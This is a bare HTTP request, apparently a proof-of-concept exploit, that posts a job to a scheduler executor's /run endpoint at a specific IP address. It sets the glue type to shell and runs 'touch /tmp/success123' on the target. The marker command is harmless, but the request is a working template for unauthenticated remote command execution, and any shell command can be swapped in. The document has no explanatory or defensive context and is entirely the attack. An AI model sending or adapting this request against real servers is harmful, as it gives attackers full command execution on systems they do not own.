 POST /run HTTP/1.1Host: 42.194.198.77:9999User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3Content-Type: application/jsonContent-Length: 368Connection: closeUpgrade-Insecure-Requests: 1{"jobId": 1,"executorHandler": "demoJobHandler","executorParams": "demoJobHandler","executorBlockStrategy": "COVER_EARLY","executorTimeout": 0,"logId": 1,"logDateTime": 1586629003729,"glueType": "GLUE_SHELL","glueSource": "touch /tmp/success123","glueUpdatetime": 1586699003758,"broadcastIndex": 0,"broadcastTotal": 0}